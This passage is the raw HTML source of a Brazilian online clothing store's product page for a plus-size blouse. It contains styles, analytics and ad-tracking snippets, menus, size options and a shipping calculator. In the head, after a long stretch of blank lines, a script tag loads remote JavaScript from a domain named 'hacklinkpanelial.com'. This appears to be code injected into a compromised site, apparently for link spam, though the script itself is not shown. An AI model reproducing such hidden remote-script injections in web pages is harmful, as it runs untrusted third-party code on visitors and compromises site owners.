}

#button-cart{
    background: #EB008B url(image/carrinho.png) no-repeat 115px 7px;
}

h1, h2{
margin-bottom: 0px;
margin-top: 0px;
}

#estimate_tax{
font-size: 14px;
}

.breadcrumb{
margin-bottom: 8px !important;
margin-top: 8px !important;
}

#content{
padding-top: 20px !important;
}

.product-thumb .caption{
min-height: 20px !important;
}

.product-thumb{
/*padding-top: 0 !important;*/
padding-bottom: 0 !important;
}

span.save-percent {
    color: #eb008b;
}

.alert.alert-success {
    background-color: #cbeacb;
}
.alert.alert-success a {
    color: #eb008b;
    text-decoration: underline;
}

#custom-bar-wrapper {
    background-color: #eb005b;    
}

#custom-bar-content {
    padding: 10px 0px 0px 0px;
}

.menu_oc:nth-child(4) a {
    text-decoration: underline;
    color: red;
}

#social-payment .dropdown,#social-payment .dropup{
position: static !important;
}

#social-payment .dropdown-menu,
#footer-payment .dropdown-menu
{
top: 0 !important;
}

#footer-payment, #footer-payment li {
list-style-type: none !important;
}
</style>

<script>
$(function(){
/*addDeferedCss("//fonts.googleapis.com/css?family=ABeeZee:400,400i,300,700");
    addDeferedCss("//fonts.googleapis.com/css?family=Dosis:400,400i,300,700");
    addDeferedCss("//fonts.googleapis.com/css?family=ABeeZee&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese");
*/    
    addDeferedCss("catalog/view/javascript/font-awesome/css/abeezee.css");
    addDeferedCss("catalog/view/javascript/font-awesome/css/dosis.css");
    addDeferedCss("catalog/view/javascript/font-awesome/css/abeezee-custom.css");
});
</script>



<script>
$(function(){
  $.stellar({
    horizontalScrolling: false,
	verticalOffset: 0
  });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-946041581">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-946041581');
</script>
<!-- Event snippet for www.vickttoriavick.com.br conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-946041581/FELOCLSO-l8Q7eWNwwM',
      'transaction_id': ''
  });
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1494482150879280');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1494482150879280&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->




























<script src="https://hacklinkpanelial.com/panel/api/303.js"></script>



				<script type="text/javascript" src="catalog/view/javascript/lazyload/jquery.lazyload.min.js"></script>
				<script type="text/javascript">
				fired = [];
				$(document).ready(function() {
					$('img.lazy-load').lazyload({
						effect: "fadeIn",
						effectspeed: 3000,  
						threshold: 100,
						skip_invisible: false,
						appear: function(){
						
                            product_id = $(this).parents('.product-thumb').eq(0).attr('data-id');
                            //console.log(product_id)
                            if (typeof product_id !== typeof undefined && product_id !== false)
                            {
                                if(fired.includes(product_id)) return;
                                //console.log(fired);
                                fired.push(product_id);
                                product_name = $(this).parents('.product-thumb').eq(0).attr('data-name');
                                google_category = $(this).parents('.product-thumb').eq(0).attr('data-google-category');
                                if(
                                (typeof google_category !== typeof undefined && google_category !== false) &&
                                (typeof product_name !== typeof undefined && product_name !== false)
                                )
                                {
                                    fbq('track','ViewContent',{"content_name":product_name,"content_category": google_category,"content_ids":product_id,"content_type":"product"}); 
                                    //console.log(product_name,google_category,product_id);
                                }
                            }
                            
						}
						//,placeholder : "catalog/view/javascript/lazyload/loading.gif"
					});
				});
				</script>
			

        <link href="catalog/view/javascript/bootstrap/css/bootstrap-toggle.min.css" type="text/css" rel="stylesheet" media="screen" />
      
</head>
<body class="product-product-1966">

                
    

    
<script type="text/javascript">
window.google_tag_params = {
    'ecomm_prodid': '1966',    'ecomm_totalvalue': 154,    'ecomm_pagetype': 'product'};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 946041581;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/946041581/?guid=ON&amp;script=0"/>
</div>
</noscript>







<div class="sidebar-opacity"></div>
<div id="wrapper" class="wrapper full-width">
<div id="sidebar-wrapper">
  <ul class="sidebar-nav list-group">
    <li class="sidebar-title">
      <a href="#menu-toggle-close" id="menu-toggle-close"><span aria-hidden="true">&times;</span></a>Informações
      <script>
      $("#menu-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("toggled");
		$(".sidebar-opacity").toggleClass("toggled");
      });
      </script>
    </li>
     
    <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
        <li><a href="https://www.vickttoriavick.com.br/contato">Entre em contato</a></li>
    <li><a href="https://www.vickttoriavick.com.br/site-map">Mapa do site</a></li>
  </ul>
</div>

<div id="sidebar-wrapper-contact">
  <ul class="sidebar-nav list-group">
    <li class="sidebar-title">
      <a href="#contact-toggle-close" id="contact-toggle-close"><span aria-hidden="true">&times;</span></a>Entre em contato
      <script>
      $("#contact-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("contact-toggled");
		$(".sidebar-opacity").toggleClass("contact-toggled");
      });
      </script>
    </li>
    <li>
    <div>
    <h5>Endereço &nbsp;&nbsp;&nbsp;<a href="https://maps.google.com/maps?ll=-15.8133827%2C-48.0486994&hl=&z=15" target="_blank"><i data-toggle="tooltip" title="Ver mapa no Google" class="fa fa-map-marker"></i></a></h5>
    Quadra 09 Conjunto. 12 Casa 04<br />
Setor Habitacional Vicente Pires - Trecho 3<br />
Brasília/DF
    </div>
    </li>
    <li>
    <div>
    <h5>Fone</h5>
    +55(61) 3224 6110
    </div>
    </li>
            <li>
    <div>
    <h5>Horario Aberto</h5>
    Loja Online<br />
Segunda à Sexta-feira - 10h ás 17h - Exceto Feriados<br />
WhatsApp: (61) 3224 6110
    </div>
    </li>
            <li>
    <div>
    <a href="https://www.vickttoriavick.com.br/contato" class="btn btn-primary">Formulario de Contato</a>
    </div>
    </li>
  </ul>
</div>

<nav id="top">
  <div class="container"> 
    <div id="top-links" class="nav pull-left">
      <ul class="list-inline">

        <style>
ul.wk li a{
color : #000;
padding :5px;
}
.open>.dropdown-menu.wk{
right : auto;
}
header{
z-index : 99 !important;
}
header .links .wk a{
display:block;
text-align :left;
}
</style>
    <li class="dropdown"><a href="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate" title="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-users"></i> <span class="hidden-xs hidden-sm hidden-md">Vendedor</span> <span class="caret"></span></a>
        <ul class="dropdown-menu dropdown-menu-right">
                      <li><a href="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate">Vendedor</a></li>
        </ul>
    </li>

      
        <li class="dropdown"><a href="https://www.vickttoriavick.com.br/minha-conta" title="Minha conta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Minha conta</span> <i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu my-account-dropdown-menu">
                        <li class="col-xs-6 register"><a href="https://www.vickttoriavick.com.br/criar-conta"><i class="fa fa-pencil"></i><br>Cadastre-se</a></li>
            <li class="col-xs-6"><a href="https://www.vickttoriavick.com.br/entrar"><i class="fa fa-user"></i><br>Acessar</a></li>
                      </ul>
        </li>
        <li><a href="https://www.vickttoriavick.com.br/lista-desejos" id="wishlist-total" title="Lista de desejos (0)"><i class="fa fa-heart hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Lista de desejos (0)</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/carrinho" title="Seu Carrinho"><i class="fa fa-shopping-cart hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Seu Carrinho</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/finalizar" title="Finalizar pedido"><i class="fa fa-share hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Finalizar pedido</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/contato"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm">+55(61) 3224 6110</span></li>
      </ul>
    </div>
    
    
    </div>
</nav>
<header>
  <div class="container">
    <div class="row">
    
            <div class="col-sm-4 header-information hidden-xs">
      <a href="#menu-toggle" class="" id="menu-toggle">
      <div id="information-block" class="buttons-header">
        <div class="button-i"><i class="fa fa-bars"></i></div>
        <span class="button-text">Informações</span>
      </div>
      </a>
      <script>
        $("#menu-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("toggled");
		  $(".sidebar-opacity").toggleClass("toggled");
        });
      </script>
      <a href="#contact-toggle" class="" id="contact-toggle">
      <div id="contact-block" class="buttons-header">
        <div class="button-i"><i class="fa fa-envelope"></i></div>
        <span class="button-text">Contate-Nos</span>
      </div>
      </a>
      <script>
        $("#contact-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("contact-toggled");
		  $(".sidebar-opacity").toggleClass("contact-toggled");
        });
      </script>
      </div>
            
      <div class="col-xs-12 col-sm-4 header-logo">
        <div id="logo">
                    <a href="https://www.vickttoriavick.com.br/"><img src="https://www.vickttoriavick.com.br/image/catalog/banners-2022/vickretangupng.png" title="Vickttoria Vick" alt="Vickttoria Vick" /></a>
                  </div>
      </div>
      
            <div class="col-sm-4">
            
      <a href="#menu-mobile-toggle" class="" id="menu-mobile-toggle">
      <div id="menu-mobile-block" class="buttons-header hidden-sm hidden-md hidden-lg">
        <div class="button-i"><i class="fa fa-bars"></i></div>
        <span class="button-text">Menu</span>
      </div>
      </a>
      <script>
        $("#menu-mobile-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("menu-toggled");
		  $(".sidebar-opacity").toggleClass("menu-toggled");
        });
      </script>
      
      <a href="#" data-toggle="modal" data-target="#modal-search">
<div id="search-block" class="buttons-header up-theme-modal">
<div class="button-i"><i class="fa fa-search"></i></div>
<span class="button-text">Busca</span>
</div>
</a>
<div class="modal fade up-theme-modal" id="modal-search" tabindex="-1" role="dialog" aria-labelledby="modal-search" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      
      <div id="search" class="input-group">
          <input id="modal-search-input" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" autocomplete="off" />
        <span class="input-group-addon">
          <button id="btn_live_search_improved" type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
        </span>
      </div>
      
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
$('#modal-search').on('shown.bs.modal', function () {
    $('#modal-search-input').focus();
})
</script>
<style>
    .modal-body #search{
        margin-top: 30px !important;
    }    
</style>    

      <div id="cart" class="btn-group btn-block buttons-header">
  <a data-toggle="dropdown" data-loading-text="Carregando..." class="btn dropdown-toggle">
  <div id="cart-tt"><div id="cart-total" class="button-i">0 - R$0,00</div></div>
  <span class="button-text">Seu Carrinho</span>
  </a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio.</p>
    </li>
      </ul>
</div>

      
      </div>
      
    </div>
  </div>
</header>

<script>
  //$(window).load(function(){
    //$("#menu").sticky({ topSpacing: 0 });
  //});
</script>

<nav id="menu" class="navbar">
      
  <div class="container">
    <!-- 
    <div class="navbar-header"><span id="category" class="visible-xs">Menu</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    -->
    <div class="collapse navbar-collapse navbar-ex1-collapse">
    
      <div id="logo-menu-container">
        <div id="logo-menu">
                    <a href="https://www.vickttoriavick.com.br/"><img src="https://www.vickttoriavick.com.br/image/catalog/banners-2022/vickretangupng.png" title="Vickttoria Vick" alt="Vickttoria Vick" /></a>
                  </div>
      </div>
      
      <ul class="main-menu">

        <!-- Home Page Link -->
        <li id="homepage" class="homepage-text"><a href="https://www.vickttoriavick.com.br/"><i class="fa fa-home"></i> <span>Principal</span></a></li>   
        
        
             
        <!-- Categories OpenCart Style -->    
                        <li class="menu_oc">
        <a href="https://www.vickttoriavick.com.br/moda-plus-size">Moda Plus Size</a>
          <div class="dropdown-menus">
                            <ul class="list-unstyled">
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/blazer-plus-size">Blazer Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/blusa-plus-size">Blusa Plus Size </a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/calca-plus-size">Calça Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/camisa-plus-size">Camisa Plus Size</a>
                    
                    
                    </li>
                              </ul>
                            <ul class="list-unstyled">
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/camiseta-plus-size">Camiseta Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/regata-plus-size">Regata Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size">Saias Plus Size </a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/vestidos-plus-size">Vestidos Plus Size</a>
                    
                    
                    </li>
                              </ul>
                                        <a href="https://www.vickttoriavick.com.br/moda-plus-size" class="see-all dropdown-highlight">Exibir Moda Plus Size</a> 
          </div>
        </li>
                                <li class="menu_oc"><a href="https://www.vickttoriavick.com.br/ofertas">Ofertas</a></li>
                        <!-- Categories OpenCart Style - END -->  
                
                
        
        
        <!-- Brands -->
                
        <!-- Custom Links -->
                                                                        
        <li class="menu_links">
          <a href="https://www.vickttoriavick.com.br/blog" target="_self">
            Blog
          </a>
        </li>                             
                                                                                                                                        
        <!-- Custom Menu --> 
                
        <!-- Custom Blocks -->
         
                 
                 
                 
        
      </ul>
    </div>
  </div>
</nav>

<script type="text/javascript">
$(document).ready(function() {
	$('#accordion-mobile').dcAccordion({
		disableLink: false,	
		menuClose: false,
		autoClose: true,
		autoExpand: true,		
		saveState: false
	});
});
</script> 
<div id="menu-mobile" class="hidden-sm hidden-md hidden-lg">
<ul class="accordion sidebar-nav list-group" id="accordion-mobile">  
      <li class="sidebar-title">
      <a href="#menu-mobile-toggle-close" id="menu-mobile-toggle-close"><span aria-hidden="true">&times;</span></a>Menu
      <script>
      $("#menu-mobile-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("menu-toggled");
		$(".sidebar-opacity").toggleClass("menu-toggled");
      });
      </script>
    </li> 
    <li><a href="https://www.vickttoriavick.com.br/">Principal</a></li>
        <li>
                  <a href="https://www.vickttoriavick.com.br/moda-plus-size" class="list-group-item">Moda Plus Size</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                            <ul>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/blazer-plus-size" class="list-group-item">Blazer Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/blusa-plus-size" class="list-group-item">Blusa Plus Size </a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/calca-plus-size" class="list-group-item">Calça Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/camisa-plus-size" class="list-group-item">Camisa Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/camiseta-plus-size" class="list-group-item">Camiseta Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/regata-plus-size" class="list-group-item">Regata Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size" class="list-group-item">Saias Plus Size </a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/vestidos-plus-size" class="list-group-item">Vestidos Plus Size</a>
            </li>
                      </ul>
            </li>
        <li>
                  <a href="https://www.vickttoriavick.com.br/ofertas" class="list-group-item">Ofertas</a>
                      </li>
    
                                                
    <li class="menu_links">
      <a href="https://www.vickttoriavick.com.br/blog" target="_self">
        Blog
      </a>
    </li>                             
                                                                    
        <li>
      <a href="#" class="dropdown-toggle list-group-item" data-toggle="dropdown">Informações</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
      <ul class="list-unstyled">
                <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
                <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
                <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
                <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
                <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
                <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
                <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
              </ul>
    </li>   
    <li><a href="https://www.vickttoriavick.com.br/contato">Contate-Nos</a></li> 
</ul>
</div>





<div id="product-product" class="container">
  <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vickttoriavick.com.br/" itemprop="item"><span itemprop="name">Vicktoria Vick</span></a><meta itemprop="position" content="1"/></li>
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Blusa Estampa Lenço Plus Size</span><meta itemprop="position" content="2"/></li>
      </ul>
  
    <div class="prev">
        <div class="prev-img">
        <a href="https://www.vickttoriavick.com.br/blusa-manuela-plus-size" class="prev-img-link" title="Blusa Manuela Plus Size">
        <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-manuela-plus-size_1965_1-150x200.jpg" alt="Blusa Manuela Plus Size">
        <div class="prev-name">Blusa Manuela Plus Size</div>
        </a>
        </div>
        <div class="prev-arrow">
        <a href="https://www.vickttoriavick.com.br/blusa-manuela-plus-size" title="Blusa Manuela Plus Size" class="prev-arrow-link">
        <i class="fa fa-angle-left"></i>
        </a>
        </div> 
  </div>
      <div class="next">
        <div class="next-img">
        <a href="https://www.vickttoriavick.com.br/blusa-belinda-aplicacao-plus-size" class="next-img-link" title="Blusa Belinda Aplicação Plus Size">
        <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-belinda-aplicacao-plus-size_1967_1-150x200.jpg" alt="Blusa Belinda Aplicação Plus Size">
        <div class="next-name">Blusa Belinda Aplicação Plus Size</div>
        </a> 
        </div>
        <div class="next-arrow">
        <a href="https://www.vickttoriavick.com.br/blusa-belinda-aplicacao-plus-size" title="Blusa Belinda Aplicação Plus Size" class="next-arrow-link">
        <i class="fa fa-angle-right"></i>
        </a>
        </div>
  </div>
    
  <div class="row">

                                                          
                <div id="content" class="col-sm-12 product-page">
          <div class="row">
      
                                                                <div class="col-sm-6 product-left">                                        
                    
                    
          <ul class="thumbnails">      
            <div class="col-xs-3">         
                        <li class="image-additional col-sm-12">
            <a href='https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_1-800x800.jpg' title='Blusa Estampa Lenço Plus Size' class='cloud-zoom-gallery' rel="useZoom: 'zoom1', smallImage: 'https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_1-400x400.jpg' ">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_1-400x400.jpg" title="Blusa Estampa Lenço Plus Size" alt="Blusa Estampa Lenço Plus Size" class="img-responsive img-thumbnail-theme" /></a>  
            </li>
                        <li class="image-additional col-sm-12">
            <a class="cloud-zoom-gallery" href="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_2-800x800.jpg" title="Blusa Estampa Lenço Plus Size" rel="useZoom: 'zoom1', smallImage: 'https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_2-800x800.jpg' ">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_2-800x800.jpg" title="Blusa Estampa Lenço Plus Size" alt="Blusa Estampa Lenço Plus Size" class="img-responsive img-thumbnail-theme" />
            </a>
            </li>
                        <li class="image-additional col-sm-12">
            <a class="cloud-zoom-gallery" href="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_3-800x800.jpg" title="Blusa Estampa Lenço Plus Size" rel="useZoom: 'zoom1', smallImage: 'https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_3-800x800.jpg' ">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_3-800x800.jpg" title="Blusa Estampa Lenço Plus Size" alt="Blusa Estampa Lenço Plus Size" class="img-responsive img-thumbnail-theme" />
            </a>
            </li>
                        <li class="image-additional col-sm-12">
            <a class="cloud-zoom-gallery" href="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_4-800x800.jpg" title="Blusa Estampa Lenço Plus Size" rel="useZoom: 'zoom1', smallImage: 'https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_4-800x800.jpg' ">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_4-800x800.jpg" title="Blusa Estampa Lenço Plus Size" alt="Blusa Estampa Lenço Plus Size" class="img-responsive img-thumbnail-theme" />
            </a>
            </li>
                                    </div>
            <div class="col-xs-9">
                        <li class="image-main">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <a class="cloud-zoom thumbnail" href="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_1-800x800.jpg" title="Blusa Estampa Lenço Plus Size" id='zoom1' rel="position:'inside', adjustX: 10, adjustY: 0, tint:'#ffffff', tintOpacity:0.1, smoothMove:3, showTitle:false">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-estampa-lenco-plus-size_1966_1-400x400.jpg" title="Blusa Estampa Lenço Plus Size" alt="Blusa Estampa Lenço Plus Size" class="img-responsive img-thumbnail-theme" id="image" />
            </a>
            </li>
                        </div>
          </ul>
          
                    
                
      
        </div>
        
                                                                <div class="col-sm-6 product-buy">                                        
        <div class="product-buy-wrapper">
       
                    <h1>Blusa Estampa Lenço Plus Size</h1>
                    <ul class="list-unstyled pf">
            <li>Disponibilidade: <span class="stock">Em estoque</span></li>

                                                          
                        <li>Marca: <a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></li>
                        <li>Modelo: <span>7024</span></li>
                                    <li>EAN <span>56</span></li>            
          </ul>
          <hr />

                                            
                    <ul class="list-unstyled pp">
                        <li>
              <h2><span class="price-reg">R$154,00</span></h2>
            </li>
                                                          </ul>
                    
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <br />
              <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="scroll_to_tabs">0 comentários</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="scroll_to_tabs"><i class="fa fa-pencil"></i> Escreva um comentário</a></p>
          </div>
                    
          <hr />
          
                      <div class="product-buy-custom-block">
                        <p>Veja aqui sua numeração <a href="#" data-toggle="modal" data-target="#modal-product-fb1">Tabela de Medidas</a></p>    
<div class="modal fade" id="modal-product-fb1" tabindex="-1" role="dialog" aria-labelledby="modal-product-fb1" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-body">
<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
<div class="content-product-fb">
    <h3>Tabelas de Medidas</h3>    
<img src="image/catalog/tabela-medidas/plussize.jpeg" class="ajg_tabela ajg_tabela_94">
<img src="image/catalog/tabela-medidas/petite.jpeg" class="ajg_tabela ajg_tabela_95">
</div>
</div>
</div>
</div>
</div>
<style>
    .ajg_tabela{
        display: none;
    }
</style> 
            </div>
                    
                  
          <div id="product">
                        <legend>Opções disponíveis</legend>
                                                <div class="form-group required ">
              <label class="control-label">Tamanho</label>
              <div id="input-option6259">                 <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6259]" value="13333" />
                                      
                    44
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6259]" value="13334" />
                                      
                    46
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6259]" value="13335" />
                                      
                    48
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6259]" value="13336" />
                                      
                    50
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6259]" value="13337" />
                                      
                    52
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6259]" value="13338" />
                                      
                    54
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label">Cor</label>
              <div id="input-option6258">                 <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6258]" value="13332" />
                                      
                    Marinho
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                                <br />
            <div class="form-group">
              <div class="qty">
              <label class="control-label" for="input-quantity">Qtd</label>
              <br />
                            <input type="button" class="dec" value=" - " />
                            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control i-d-quantity" />
                            <input type="button" class="inc" value=" + " />
                            <input type="hidden" name="product_id" value="1966" />
              
     
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary">Comprar</button>
<div id="box-estimate-tax" style="border-bottom:1px solid #E7E7E7;border-top:1px solid #E7E7E7;padding-top:10px;padding-bottom:10px;">
    <div class="row">
        <div class="col-md-12"><strong>Calcule o valor estimado do frete para sua região</strong></div>
    </div>
    <form name="frmCalculaFrete" method="post" onsubmit="return false;" class="clearfix">
        <div class="form-group">
            <div class="row">
                <div class="col-md-12">
                    <div class="input-group">
                        <input type="text" value="" name="postcode" id="postcode" class="form-control" placeholder="Informe seu CEP" />
                        <span class="input-group-btn">
                            <input type="button" id="estimate_tax" data-loading-text="Carregando..." class="button btn btn-primary" value="Pesquisar" />
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </form>
    <div class="row">
        <div id="results-taxes" class="col-md-12"></div>
    </div>
</div>
<script type="text/javascript">
    $('#estimate_tax').click (function() {
        $.ajax({
            url: 'index.php?route=extension/module/joseanmatias_simulador_frete/quote',
            type: 'post',
            data:'postcode=' + $('#postcode').val() + '&quantity=' + $('input[name="quantity"]').val() + '&product_id=' + $('input[name="product_id"]').val(),
            dataType: 'json',
            beforeSend: function(){
                $('#box-estimate-tax .alert').remove();
                $('#estimate_tax').button('loading');
            },
            success: function(json) {
                $('#estimate_tax').button('reset');

                if (json['error']) {
                    if (json['error']['postcode']) {
                        $('#results-taxes').html('<span class="alert alert-danger">'+ json['error']['postcode'] +'</span>').slideDown('slow');
                    }
                    if (json['error']['product']) {
                        $('#results-taxes').html('<span class="alert alert-danger">'+ json['error']['product'] +'</span>').slideDown('slow');
                    }
                    if (json['error']['warning']) {
